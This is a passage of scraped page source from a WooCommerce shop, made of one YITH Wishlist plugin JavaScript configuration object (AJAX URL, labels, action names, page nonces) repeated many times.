successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
